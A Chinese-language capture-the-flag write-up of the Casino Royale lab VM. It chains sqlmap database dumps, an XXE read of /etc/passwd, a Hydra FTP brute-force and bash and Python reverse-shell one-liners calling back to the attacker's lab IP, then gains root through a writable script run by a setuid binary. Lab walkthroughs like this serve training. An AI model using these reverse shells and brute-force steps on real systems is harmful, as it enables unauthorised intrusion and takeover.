[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:12:22
[22:12:22] [INFO] parsing HTTP request from 'ssss.txt'
....
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] pokerleague
[*] vip
[22:12:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.17.135.23'
[*] shutting down at 22:12:26
接下来在vip库中的sfc_user_accounts表中发现提示
Database: vip
Table: sfc_user_accounts
[3 entries]
+----+------------+-------------------------------------------------------------------------------------------------------------------+----------------------------------+--------+----------+------------+------------+-----------------+--------------+-----------------------------+---------------+---------------+------------------+----------------------------------+
| id | languageId | memo | salt | status | username | updateTime | loginCount | lastLoginIP | creationTime | emailAddress | emailVerified | lastLoginTime | verificationCode | encryptedPassword |
+----+------------+-------------------------------------------------------------------------------------------------------------------+----------------------------------+--------+----------+------------+------------+-----------------+--------------+-----------------------------+---------------+---------------+------------------+----------------------------------+
| 1 | en-us | <blank> | 93abccda641a3bdadfd4e200567cf0a2 | 1 | Admin | 1550720019 | 22 | 127.0.0.1 | 1547321191 | [email protected] | 1 | 1550720019 | 243425 | ac34e36d92ba9a37c9dad1be75967732 |
| 7 | en-us | I primarily deal with the numbers, along with our most Elite customers with access to /ultra-access-view/main.php | 0163d59a1a2fe4feab2681269db60881 | 1 | le | 1547350124 | 0 | <blank> | 1547350038 | [email protected] | 1 | NULL | 920952 | 6090fe0fe52d6257f38428094e31fd38 |
| 8 | en-us | CSRFmemo | 80fa8b6c5cb185b4ecb7c8a592fb70ac | 1 | test | 1550720119 | 1 | 192.168.178.143 | 1550720020 | [email protected] | 1 | 1550720119 | 859985 | 83735f33a315cebcf22bc93dccdd7bff |
+----+------------+-------------------------------------------------------------------------------------------------------------------+----------------------------------+--------+----------+------------+------------+-----------------+--------------+-----------------------------+---------------+---------------+------------------+----------------------------------+这里的这一步是直接跳过了解法一及解法二的步骤
直接访问http://casino-royale.local/ultra-access-view/main.php链接,通过查看源代码发现端倪

此处存在xxe漏洞,可直接进行利用
这里的利用可以有多种方式,例如使用burpsuite抓包改包进行利用、使用curl通过文本post数据等
为了直观展示及修改参数,这里我使用burpsuite抓包进行利用。关于burpsuite的使用不在赘述。

可以直接获取到/etc/passwd内容
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
rtkit:x:105:109:RealtimeKit,,,:/proc:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
speech-dispatcher:x:108:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
lightdm:x:109:113:Light Display Manager:/var/lib/lightdm:/bin/false
pulse:x:110:114:PulseAudio daemon,,,:/var/run/pulse:/bin/false
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
saned:x:112:118::/var/lib/saned:/bin/false
le:x:1000:1000:Le Chiffre,,,:/home/le:/bin/bash
mysql:x:113:120:MySQL Server,,,:/nonexistent:/bin/false
valenka:x:1001:1001:,,,:/home/valenka:/bin/bash
postfix:x:114:121::/var/spool/postfix:/bin/false
ftp:x:115:124:ftp daemon,,,:/srv/ftp:/bin/false
ftpUserULTRA:x:1002:1002::/var/www/html/ultra-access-view:/bin/bash其中可登录用户有le、valenka、ftpUserULTRA,此处先记录一下
接下来读取Apache的配置信息,从网站报错内容可知该站使用Debian系统搭配Apache建站,故Apache的配置文件位置为/etc/apache2/apache2.conf,发现并不能读取,转而猜测ftp目录,最终无果
此时转向利用21端口,使用hydra进行爆破用户ftpUserULTRA的密码
➜ ~ hydra -l ftpUserULTRA -P /usr/share/wordlists/fasttrack.txt 172.17.135.23 ftp
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-03-12 23:30:37
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking ftp://172.17.135.23:21/
[21][ftp] host: 172.17.135.23 login: ftpUserULTRA password: bankbank
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-03-12 23:30:51
得到密码bankbank,登录ftp进行查看

使用终端进行连接,上传一句话木马发现失败
ftp> put ./123.php /
local: ./123.php remote: /
200 PORT command successful. Consider using PASV.
553 Could not create file.
随后转向下载main.php,查看文件内容无果,此时陷入僵局,开始翻看当前已有信息,发现http://casino-royale.local/ultra-access-view/目录结构与ftp目录结构吻合,猜测可通过网页执行.pl文件,构造a.pl文件进行上传,反弹shell回来
system("bash -c '/bin/sh -i >& /dev/tcp/172.17.135.7/4444 0>&1'");这里说明一下,在perl语言中,可以通过system函数直接执行系统命令
在kali中监听端口nc -lvp 4444,然后上传脚本到ftp服务器,并在浏览器中点击上传的文件执行
这里有个trick,上传后的文件需要通过ftp去给一个执行权限,
chmod +x a.pl,否则直接访问会返回403错误
➜ ~ nc -lvp 4444
listening on [any] 4444 ...
172.17.135.23: inverse host lookup failed: Unknown host
connect to [172.17.135.7] from (UNKNOWN) [172.17.135.23] 48930
/bin/sh: 0: can't access tty; job control turned off
$接下来将shell获取一个tty的shell
python -c "import pty;pty.spawn('/bin/sh')"
Root Time
通过find / -perm -u=s 2>/dev/null找到/opt/casino-royale/mi6_detect_test
进入目录,看到有如下文件

casino-data-collection.py文件有写入权限,修改文件内容,重新反弹一个shell
在kali上监听端口nc -lvp 5555,向文件写入shell
echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("172.17.135.7",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' > casino-data-collection.py
到这里又有一个新问题,怎么样以用户le的权限执行这个Python文件呢?
通过查看当前目录下的可读文件,发现collect.php文件内容如下
<?php
$out = shell_exec('python casino-data-collection.py');
echo "$out";
?>

上一个问题解决了,这里就用到了刚开始扫描到的8081端口
打开网页,点击按钮后反弹成功
➜ ~ nc -lvp 5555
listening on [any] 5555 ...
172.17.135.23: inverse host lookup failed: Unknown host
connect to [172.17.135.7] from (UNKNOWN) [172.17.135.23] 35460
/bin/sh: 0: can't access tty; job control turned off
$重新获取一个tty的shell
看一下刚才找到的有u+s权限的文件
$ file mi6_detect_test
file mi6_detect_test
mi6_detect_test: setuid, setgid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=3db71452bb888ddbd55d4427c51e23befd6b8c71, not stripped
通过strings看一下
执行了一个run.sh,内容如下
#!/bin/bash
# The devs refuse to create an in-house security app until they get their back-pay
# ...they've always been entitled nerds...I'll just create one myself!
echo "--------------------"
netstat -antp |grep sh
echo "--------------------"
w
echo "--------------------"
ps -aux |grep -v grep |grep bash
echo "--------------------"
ps -ef | grep -v grep |grep bash
# Adding more in teh future....
当前用户有修改这个文件的权限,直接覆盖run.sh为执行bash的内容echo "/bin/sh" > run.sh,接着运行mi6_detect_test
$ ./mi6_detect_test
./mi6_detect_test
# id
id
uid=0(root) gid=1000(le) groups=1000(le),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),112(lpadmin),116(scanner)
进入到/root/flag/目录获取flag
# cat flag.sh
cat flag.sh
#!/bin/bash
#
# Congrats!! Run this script for the flag!!
#
echo "--------------------------------------------"
echo "--------------------------------------------"
echo "Go here: http://casino-royale.local:8082"
echo "--------------------------------------------"
echo "--------------------------------------------"
cd /root/flag/;php -S 0.0.0.0:8082
运行flag.sh,并访问http://casino-royale.local:8082/